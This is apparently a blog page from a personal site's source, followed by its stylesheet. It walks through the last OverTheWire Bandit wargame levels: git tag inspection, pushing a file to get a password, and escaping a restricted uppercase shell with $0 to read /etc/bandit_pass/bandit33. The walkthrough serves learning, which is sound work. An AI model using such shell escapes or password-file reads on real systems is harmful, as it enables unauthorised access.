<p>In this level we will do the same thing as the previous ones, but this time, the repo doesn't have any relevant branch and no commit history that we can use, so lets check the tag:</p>
<pre><code class="language-bash">git tag
</code></pre>
<pre><code class="language-plaintext">secret
</code></pre>
<p>Ok, so there is a tag named secret, lets have a look in it:</p>
<pre><code class="language-bash">git show secret
</code></pre>
<pre><code class="language-plaintext">'thislevelpassword'
</code></pre>
<p>There it is.</p>
<blockquote>
<p>Note: "Tags are <strong>ref's that point to specific points in Git history</strong>. Tagging is generally used to capture a point in history that is used for a marked version release (i.e. v1. 0.1)."
https://www.atlassian.com/git/tutorials/inspecting-a-repository/git-tag</p>
</blockquote>
<h2>Bandit Level  31  → Level  32</h2>
<p>Ok, as you can guess, clone the repository and lets analise it. Reading the README.md file, we can find this:</p>
<pre><code class="language-plaintext">This time your task is to push a file to the remote repository.

Details:
    File name: key.txt
    Content: 'May I come in?'
    Branch: master
</code></pre>
<p>So lets do as the file says, lets create a file named key.txt, with the phase 'May I come in?':</p>
<pre><code class="language-bash">echo 'May I come in?' &gt; key.txt
</code></pre>
<p>Now lets add the file to git:</p>
<pre><code class="language-bash">git add -f key.txt
</code></pre>
<p>And now lets create the commit:</p>
<pre><code class="language-bash">git commit -a
</code></pre>
<p>The nano editor should open, now just type whatever on it, and lastly, lets push your commit to main:</p>
<pre><code class="language-bash">git push -u origin master
</code></pre>
<p>Than we shuld be given a message with the password:</p>
<pre><code class="language-plaintext">The authenticity of host '[localhost]:2220 ([127.0.0.1]:2220)' can't be established.
ED25519 key fingerprint is SHA256:C2ihUBV7ihnV1wUXRb4RrEcLfXC5CXlhmAAM/urerLY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/home/bandit31/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/home/bandit31/.ssh/known_hosts).
                         _                     _ _ _
                        | |__   __ _ _ __   __| (_) |_
                        | '_ \ / _` | '_ \ / _` | | __|
                        | |_) | (_| | | | | (_| | | |_
                        |_.__/ \__,_|_| |_|\__,_|_|\__|


                      This is an OverTheWire game server.
            More information on http://www.overthewire.org/wargames

bandit31-git@localhost's password:
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 330 bytes | 330.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
remote: ### Attempting to validate files... ####
remote:
remote: .oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.
remote:
remote: Well done! Here is the password for the next level:
remote: 'thislevelpassword'
remote:
remote: .oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.oOo.
remote:
To ssh://localhost:2220/home/bandit31-git/repo
 ! [remote rejected] master -&gt; master (pre-receive hook declined)
error: failed to push some refs to 'ssh://localhost:2220/home/bandit31-git/repo'
</code></pre>
<h2>Bandit Level  32  → Level  33</h2>
<p>So, now that we are out of git levels, we have another tricky level. Connecting to the ssh we will see the WELCOME TO THE UPPERCASE SHELL. Every command that we type will be <em>uppercased</em> therefor the shell will no recognize it. What can we do now ?
Our main problem is 'every command will be in uppercase', but whats is uppercase ? uppercase , by definition is 'capital letters as opposed to small letters', so, the challenge here is not to use any letters.
To escape this UPPERCASE SHELL i just need to find something that does not use any letter. In shell there is the special variables, we can use then to resturn to the normal shell.</p>
<blockquote>
<p>You can finde more information about the special variables here https://blog.knoldus.com/special-variables-in-bash-scripting/</p>
</blockquote>
<p>So, using $0 we will get the filename of the current script, BUT, this uppershell is running shell, so therefore, we will get a normal shell. After that we can just cat the password for the nest level:</p>
<pre><code class="language-bash">cat /etc/bandit_pass/bandit33
</code></pre>
<h2>Bandit Level  33  → Level  34</h2>
<p><strong>At this moment, level 34 does not exist yet.</strong></p>
<h2>Final thoughts</h2>
<p>At this moment the level 32 is the last level for bandit, so that it for now. But after ending all this you would like to share my thoughts on this. The bandit wargame is a amazing place to learn linux, git, shell, hacking and a bunch of more stuff, HOWEVER, you must be careful with it, although this is a good place to start, i need to enjoy searching on the Internet for some specific information, otherwise you may find this experience really frustrating, if that is your case i wouldn't recommend this as first experience.</p>
    </article>
  </div>
</body>
</html>
</file>
<file: static/css/styles.css>
:root {
    --bg-color: #121212;
    --text-color: #fcfcfc;
    --highlight-color: #ff8c42;
    --card-bg: #1e1e1e;
  }

body {
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  background-color: var(--bg-color);
  color: var(--text-color);
  line-height: 1.6;
}

body h1{
  font-size: 3rem;
}

body h2{
  font-size: 2rem;
}

header {
  background-color: #1a1a1a;
  padding: 2rem;
  text-align: center;
}

header h1 {
  margin: 0;
  color: var(--highlight-color);
}

.container {
  max-width: 1000px;
  margin: 2rem auto;
  padding: 0 1rem;
}

.about {
  margin-bottom: 3rem;
}

.search-container {
  text-align: center;
  margin: 2rem 0;
}

#search-input {
  width: 80%;
  max-width: 500px;
  padding: 0.8rem;
  border-radius: 8px;
  border: none;
  background: #1e1e1e;
  color: #fff;
  font-size: 1rem;
}

.post-card {
  display: flex;
  align-items: center;
  gap: 1rem;
  background: #1a1a1a;
  margin: 1rem 0;
  padding: 1rem;
  border-radius: 10px;
  border-left: 5px solid #ff8c42;
  transition: 0.3s;
  text-decoration: none;
}

.post-card:hover {
  background: #2a2a2a;
}

.post-card img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: 2px solid #ff8c42;
  object-fit: cover;
}

.post-card p{
  color: #fff;
}

.post-info {
  flex: 1;
}

.post-info h3 {
  margin: 0;
  color: #ff8c42;
}

.post-info .date {
  font-size: 0.9rem;
  color: #aaa;
}

.tags {
  margin-top: 0.4rem;
}

.tag {
  display: inline-block;
  background: #333;
  color: #ff8c42;
  padding: 0.2rem 0.6rem;
  margin: 0 0.2rem;
  border-radius: 4px;
  font-size: 0.8rem;
}

#pagination {
  margin-top: 2rem;
  text-align: center;
}

.page-button {
  margin: 0 0.3rem;
  padding: 0.4rem 0.8rem;
  border: none;
  background: #333;
  color: #fff;
  border-radius: 4px;
  cursor: pointer;
}

.page-button.active {
  background: #ff8c42;
  color: #000;
}


/*Post page*/
.post-header h1 {
  color: #ff8c42;
  margin-bottom: 0.5rem;
}

.post-meta {
  font-size: 0.9rem;
  color: #aaa;
  margin-bottom: 1rem;
}

.post-banner {
  width: 100%;
  object-fit: cover;
  border-radius: 10px;
  margin-top: 1rem;
  border: 3px solid #ff8c42;
}

.post-body h2,
.post-body h3 {
  color: #ff8c42;
  margin-top: 1.5rem;
}

p {
  line-height: 1.6;
  margin: 1rem 0;
}

blockquote p{
  margin: 0px;
}

code{
  background: #2e2e2e;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-family: monospace;
  color: #ff8c42;
}



pre code {
  display: block;
  padding: 2rem;
  background: #2e2e2e;
  overflow-x: auto;
  background: #2e2e2e;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-family: monospace;
  color: #ffd699;
}

blockquote{
  font-style: italic;
  background-color: #333;
  padding: 10px;
  border-radius: 10px;
}

img{
  width: 100%;
  margin-top: 25px;
  margin-bottom: 25px;
}
</file>
